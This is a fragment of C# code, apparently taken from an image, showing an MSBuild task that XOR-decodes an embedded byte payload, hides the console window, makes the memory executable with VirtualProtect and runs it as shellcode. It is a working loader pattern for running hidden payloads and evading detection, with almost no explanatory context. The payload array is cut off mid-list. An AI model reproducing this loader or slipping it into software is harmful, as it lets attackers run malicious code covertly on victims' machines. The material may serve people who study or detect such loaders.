 const int SW_HIDE = 0;
const int SW_SHOW = 5;
public override bool Execute()
{
Start();
return true;
}
encoded payload and xor key
private void Start()
{
byte[] buff = new byte[] {0xa5,0xfe,0xf5,0x3a,0x0,0x74,0x3c,0x30,0x3f,0xd3,0xd0,0x26,0xe4,0x9b,0x7a,0x35,0x6e,0x65,0x3f,0xd7,0x28,0x84,0x9a,0x88,0xa5,0x7d,0xe7,0xba,
byte[] key_code = new byte[] {0x35,0x6e,0x65,0x77,0x5a};
int j = 0;
for(int i = 0; i < buff.Length; i++){
buff[i] = (byte)(buff[i] ^ key_code[j]);
j++;
if(j >= key_code.Length){ j = 0; }
}
xor decode routine
var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
GCHandle pinnedArray = GCHandle.Alloc(buff, GCHandleType.Pinned);
IntPtr pointer = pinnedArray.AddrOfPinnedObject();
Marshal.Copy(buff, 0, (IntPtr)(pointer), buff.Length);
uint flOldProtect;
VirtualProtect(pointer, (UIntPtr)buff.Length, 0x40,
out flOldProtect);
runD del = (runD)Marshal.GetDelegateForFunctionPointer(pointer, typeof(runD));
del();